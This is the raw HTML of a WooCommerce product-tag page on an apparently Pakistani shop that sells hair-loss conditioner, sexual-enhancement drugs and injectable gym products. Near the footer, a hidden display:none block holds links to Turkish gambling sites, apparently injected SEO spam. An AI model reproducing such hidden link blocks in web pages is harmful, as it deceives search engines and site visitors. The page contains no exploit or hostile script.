<a class="sticky-logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
</div>
</div>
<div class="col-md-6 hidden-xs hidden-sm">
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='es_product_cat' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>			</div>                    
<div class="col-md-3 hidden-xs hidden-sm">
<div class="header-right">				
<div class="customer-support">
<div class="customer-support-email"><i class="fa fa-envelope"></i><span>fashionlhr1403@gmail.com</span></div>
<div class="customer-support-call"><i class="fa fa-phone"></i><span>+92 343-751-1221</span></div>
</div>
</div>
</div>
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg ">
<div class="header-right">
</div>
</div>
</div>
</div>
</div>
<div class="header-navigation">
<div class="container">
<div class="row">
<div class="col-xs-6 col-md-9">
<div class="header-main-navigation" role="navigation">
<div class="emallshop-main-menu hidden-xs hidden-sm"><ul id="menu-main-menu-1" class="emallshop-horizontal-menu main-navigation"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"  ><a    href="https://imtiaztrader.com/"><span class="emallshop-megamenu-icon text-menu-icon"><i class="fa glyphicon fa-home "></i></span>Home</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"  ><a    href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244 emallshop-megamenu-menu"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty <span class="caret-arrow"></span></a>
<div class='emallshop-megamenu-wrapper emallshop-columns-4 columns-per-row-4 columns-4 col-span-8' data-maxwidth='1100' ><div class='row'>
<div class="emallshop-megamenu-holder" style="width:909.3304px;" data-width="909.3304">
<ul class='emallshop-megamenu '>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a></div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"  ><a    href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/"><span class="caret-arrow"></span>Erection &amp; Enhancement</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"  ><a    href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/"><span class="caret-arrow"></span>Dapoxetine Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"  ><a    href="https://imtiaztrader.com/product-category/men-product/kamagra-products/"><span class="caret-arrow"></span>Kamagra Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/"><span class="caret-arrow"></span>Men Delay Spray</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/"><span class="caret-arrow"></span>Men Delay Cream</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/"><span class="caret-arrow"></span>Men Fertility Products</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Enlargement Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/"><span class="caret-arrow"></span>Enlargement Capsules</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/"><span class="caret-arrow"></span>Enlargement Devices</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/"><span class="caret-arrow"></span>Enlargement Creams</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/"><span class="caret-arrow"></span>Enlargement Oil</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Women Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"  ><a    href="https://imtiaztrader.com/product-category/women-enhancement/"><span class="caret-arrow"></span>Women Enhancement</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Personal Care Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/"><span class="caret-arrow"></span>Slimming &amp; Fitness</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/hair-care/"><span class="caret-arrow"></span>Hair care</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"  ><a    href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/"><span class="caret-arrow"></span>Pain Relief Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/"><span class="caret-arrow"></span>Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</div><div style='clear:both;'></div>
</div>
</div>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"  ><a    href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>					</div>
</div>
<div class="col-xs-6 col-md-3">
</div>
</div>
</div>
</div>			
<div class="page-heading page-heading-2">
<div class="container">
<div class="row">
<div class="col-xs-12 ">
<div class="page-header">
<h1 class="page-title">best shampoo for thinning hair men</h1>
</div>
<ul class="breadcrumbs"><li><a href="https://imtiaztrader.com/" title="Go to Home Page"><span>Home</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li><a href="https://imtiaztrader.com/shop/"><span>Shop</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li>Product Tag - <li>best shampoo for thinning hair men</li></ul>				
</div>			
</div>
</div>
</div>
</header>
<div id="main-content" class="site-content">
<div class="container">		
<div class="row">		<!--<div class="row">-->
<div class="content-area col-xs-12 col-sm-8 col-md-9 col-sm-push-4 col-md-push-3">
<header class="woocommerce-products-header">
</header>
<div class="woocommerce-notices-wrapper"></div>		
<div class="product-toolbar" >	
<div class="gridlist-toggle">
<a href="#" class="grid grid-view active" title="View as Grid"><i class="fa fa-th"></i></a>
<a href="#" class="list list-view " title="View as List"><i class="fa fa-th-list"></i></a>
</div>
<form class="woocommerce-ordering" method="get">
Sort By:	<select name="orderby" class="orderby selectBox" aria-label="Shop order">
<option value="popularity" >Sort by popularity</option>
<option value="rating" >Sort by average rating</option>
<option value="date"  selected='selected'>Sort by latest</option>
<option value="price" >Sort by price: low to high</option>
<option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
<div class="product-toolbar-pagination">        	
<form class="show-products-number" method="get">
<span>View:</span>
<select name="showproducts" class="selectBox">
<option value="6" >6 </option><option value="8" >8 </option><option value="10" >10 </option><option value="12" >12 </option><option value="15" >15 </option><option value="16" >16 </option><option value="18" >18 </option><option value="20" >20 </option><option value="24"  selected='selected'>24 </option><option value="27" >27 </option><option value="28" >28 </option><option value="30" >30 </option><option value="32" >32 </option><option value="33" >33 </option><option value="36" >36 </option><option value="40" >40 </option><option value="48" >48 </option><option value="60" >60 </option><option value="72" >72 </option><option value="84" >84 </option><option value="108" >108 </option><option value="120" >120 </option>			</select>
</form>
</div>        	
</div>
<div class="product-items">		
<ul class="products product-style3 is_shop grid grid-view" data-navigation="0" data-pagination="0">
<li class="col-xs-6 col-sm-6 col-md-4 col-lg-3 product type-product post-4442 status-publish first instock product_cat-hair-care product_tag-best-conditioner-for-hair-growth-and-thickening product_tag-best-shampoo-for-hair-fall-and-dandruff product_tag-best-shampoo-for-hair-growth-and-thickening product_tag-best-shampoo-for-hair-growth-and-thickness product_tag-best-shampoo-for-hair-loss-female product_tag-best-shampoo-for-thinning-hair-men product_tag-dermatologist-recommended-shampoo-for-hair-loss product_tag-what-shampoo-makes-your-hair-grow-faster-and-longer has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-postID="post-4442">
<div class="product-entry">
<div class="product-image product-image-style1">  	
<a href="https://imtiaztrader.com/product/anti-hair-loss-conditioner-for-all-hair-types/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight ">
<div class="onsale"><span>17% Off</span></div>			
</div>
<img width="1000" height="1000" src="https://imtiaztrader.com/wp-content/uploads/2020/09/Anti-Hair-Loss-Conditioner-–-For-All-Hair-Types.jpg" class="front-image wp-post-image" alt="Anti Hair Loss Conditioner For All Hair Types" /></a>		
</div>        	
<div class="product-content">  	
<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/anti-hair-loss-conditioner-for-all-hair-types/">
<h3>Anti Hair Loss Conditioner – For All Hair Types</h3>		</a>
</div>		<div class="short-description">
<ul class="i8Z77e">
<li class="TrT0Xe">&#8220;hair loss conditioner&#8221; Natural Biotin Conditioner For Hair Loss &#8211; DHT Blocker Hair Growth Hair Follicle Stimulator &#8211; Dry Damaged Hair Treatment Sulfate Free With Aloe Vera Jojoba <b>Oil</b> Sea Buckthorn and Argan <b>Oil</b>, 16oz, 473ml. &#8230;</li>
<li class="TrT0Xe">&#8220;biotin conditioner for hair growth&#8221; &#8230;</li>
<li class="TrT0Xe">&#8220;honeydew conditioner&#8221; &#8230;</li>
<li class="TrT0Xe">&#8220;hair loss conditioner dht blocker&#8221;</li>
</ul>
</div>		
<div class="product-loop-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;3,200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,650.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;2,650.00.</span></span>
</div>		
<div class="product-buttons">  	
</div>        	
</div>        	
</div>
</li>
</ul>
</div>		
</div>        	
<div id="sidebar" class="sidebar col-xs-12 col-sm-4 col-md-3 col-sm-pull-8 col-md-pull-9">
<div id="secondary" class="secondary">
<div id="widget-area" class="widget-area" role="complementary">
</div><!-- .widget-area -->
</div><!-- .secondary -->
</div>
				</div>
<div style="display:none">
<a href="https://genovaonline.com/">Bahisbudur Giriş </a>
<a href="https://betebetguncel.net/">Betebet Giriş </a>
<a href="https://betlikee.org/">Belike Giriş </a>
<a href="https://gizabett.org/">Gizabet Giriş </a>
<a href="https://betvolegirisi.net/">Betvole Giriş </a>
<a href="https://roketdepo.com/">Roketbet Giriş </a>
<a href="https://truvabetguncelgiris.com/">Truvabet </a>
</div>
</div><!-- .content-area -->
</div><!-- .site-content -->
</div><!-- .main-container -->
<footer id="footer" class="footer">
<div class="footer-middle">
<div class="container">
<div class="row">
<div class="col-sm-6 col-md-3">
<aside id="media_image-2" class="widget widget_media_image"><img width="255" height="135" src="https://imtiaztrader.com/wp-content/uploads/2025/09/Untitled-design-2.png" class="image wp-image-19305  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Top Categories</h3><div class="menu-footer-top-categories-manu-container"><ul id="menu-footer-top-categories-manu" class="menu"><li id="menu-item-19282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19282"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19287"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a></li>
<li id="menu-item-19283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19283"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-19285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19285"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Service</h3><div class="menu-footer-customer-service-menu-container"><ul id="menu-footer-customer-service-menu" class="menu"><li id="menu-item-19278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19278"><a href="https://imtiaztrader.com/returns-exchanges/">Returns &#038; Exchanges</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19279"><a href="https://imtiaztrader.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a href="https://imtiaztrader.com/faqs/">FAQs</a></li>
<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a href="https://imtiaztrader.com/contact-us/">Contact Us</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Connect With Us</h3><div class="menu-footer-connect-with-us-container"><ul id="menu-footer-connect-with-us" class="menu"><li id="menu-item-19288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19288"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-19289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19289"><a href="#">X.com</a></li>
<li id="menu-item-19290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19290"><a href="#">Youtube</a></li>
<li id="menu-item-19291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19291"><a href="#">Instagram</a></li>
</ul></div></aside>					
</div>
</div>
</div>
</div>
<div class="footer-copyright">
<div class="container">
<div class="row">
<div class="col-xs-12 col-sm-6">
<p>&copy; 2025 imtiaztrader.com. All Rights Reserved.</p>
</div>
<div class="col-xs-12 col-sm-6 text-right">
</div>
</div>
</div>
</div>
</footer><!-- .site-footer -->	
<div class="back-to-top">
<i class="fa  fa-arrow-up"></i>
</div>
</div><!-- .site -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<div id="login-popup" class="modal fade loginPopup popup-modal">
<div class="modal-dialog">
<div class="login-content modal-content modal-md">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="u-columns col2-set" id="customer_login">
<div class="u-column1 col-1">
<h2>Login</h2>
<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://imtiaztrader.com/my-account/">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ad61bd7184" /><input type="hidden" name="_wp_http_referer" value="/product-tag/best-shampoo-for-thinning-hair-men/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://imtiaztrader.com/my-account/lost-password/">Lost your password?</a>
</p>
</form>
</div>
<div class="u-column2 col-2">
<h2>Register</h2>
<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://imtiaztrader.com/my-account/"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
<p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="201cc10761" /><input type="hidden" name="_wp_http_referer" value="/product-tag/best-shampoo-for-thinning-hair-men/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
</p>
</form>
</div>
</div>
</div>				</div>
</div>		
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/emallshop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div><script></script>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript" id="zoo-cw-single-product-swatches-js-extra">
/* <![CDATA[ */
var zoo_cw_params = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","product_image_custom_class":"","slider_support":""};
//# sourceURL=zoo-cw-single-product-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/js/single-product-page-swatch.js?ver=2.2.3" id="zoo-cw-single-product-swatches-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"/","cookieDomain":""};
//# sourceURL=cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/js/cookie-notice.js?ver=1.0.0" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","nonce":"a39a47972d","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=1.0.1" id="countdown-plugin-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.9" id="lazyloadxt-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=1.36" id="hideMaxListItem-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/cookiealert.js?ver=6.9" id="cookiealert-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/modernizr.custom.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.9" id="toucheffects-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.autocomplete.min.js?ver=1.4.1" id="emallshop-autocomplete-js"></script>
<script type="text/javascript" id="emallshop-script-js-extra">
/* <![CDATA[ */
var emallshop_options = {"rtl":"","ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","ajax_nonce":"b3156ed372","enable_live_search":"1","js_translate_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs","show_more":"+ Show more","Show_less":"- Show less"},"typeahead_options":{"hint":false,"highlight":true},"nonce":"25d9f5f83e","product_image_hover_style":"product-image-style1","enable_add_to_cart_ajax":"","add_to_cart_popup":"","enable_product_image_zoom":"1","enable_product_image_lightbox":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","number_of_show_widget_items":"6","sticky_header_mobile":"1","sticky_image_wrapper":"","sticky_summary_wrapper":"","sticky_add_to_cart_btn":"","touch_slider_mobile":"","touch_slider":"","cart_auto_update":"1","checkout_product_quantity":"1"};
var emallshopOwlArg = [];
